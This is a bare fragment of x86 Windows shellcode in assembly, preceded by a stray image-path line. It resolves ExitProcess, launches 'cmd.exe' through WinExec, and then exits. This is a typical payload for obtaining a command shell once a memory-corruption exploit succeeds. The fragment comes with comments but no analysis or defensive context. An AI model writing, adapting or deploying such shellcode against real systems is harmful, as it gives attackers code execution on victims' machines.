 xor ecx,ecx
push ecx
push 0x00737365
push 0x636f7250
push 0x74697845
mov ecx,esp
push ecx
push edi
xor edi,edi
mov edi,eax ;address of WinExec
call esi
;---------------
xor esi,esi
push eax
pop esi ;address of ExitProcess
;-------------------
;calling winexec
xor ecx,ecx
push ecx
push 0x00657865
push 0x2e646d63
mov ecx,esp
push 0
push ecx
call edi
;--------------
;exiting
push 0
call esi